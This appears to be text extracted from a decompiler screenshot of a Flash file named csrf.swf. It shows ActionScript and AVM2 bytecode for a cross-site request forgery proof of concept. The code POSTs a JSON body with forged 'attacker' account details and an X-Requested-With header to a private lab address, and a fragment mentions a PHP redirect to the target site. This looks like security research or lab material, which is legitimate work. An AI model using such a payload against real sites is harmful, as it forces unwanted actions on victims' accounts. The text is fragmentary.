 csrf.swf
文件头
帧
其他
脚本
com
adobe
images
Wonderfl
re
Traits 常量
初始化实例
初始化类
11
12
13 public function re()
14 {
15 var member1:Object = null;
16 var myJson:String = null;
17 Wonderfl.capture(stage);
18 super();
19 Wonderfl.capture(stage);
20 member1 = new Object();
21 member1 = {
22 "name":"attacker",
23 "email":"attacker@gmail.com"
24 };
25 var myData:Object = member1;
26 myJson = JSON.stringify(myData);
27 myJson = JSON.stringify(myData);
28 var url:String = "http://172.16.12.137/test.php";
29 var request:URLRequest = new URLRequest(url);
30 request.requestHeaders.push(new URLRequestHeader("X-Requested-With","XMLHttpRequest"));
31 request.data = myJson;
32 request.method = URLRequestMethod.POST;
33 var urlLoader:URLLoader = new URLLoader();
34 try
35 {
36 urlLoader.load(request);
37 return;
38 }
post data
PHP file which have redict target site 添加上X-Request-With
57 getscopeobject 1
58 getslot 1
59 coerce Qname(PackageNamespace(""),"Object")
60 setslot 3
61 getscopeobject 1
62 getlex Qname(PackageNamespace(""),"JSON")
63 getscopeobject 1
64 getslot 3
65 callproperty Multiname("stringify",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),Pac
66 coerce_s
67 setslot 2
68 getscopeobject 1
69 getlex Qname(PackageNamespace(""),"JSON")
70 getscopeobject 1
71 getslot 3
72 callproperty Multiname("stringify",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),Pac
73 coerce_s
74 setslot 2
75 getscopeobject 1
76 pushstring "http://172.16.12.137/test.php"
77 coerce_s
0x85 coerce_s
Coerce value to string
Stack: ..., value → ..., stringValue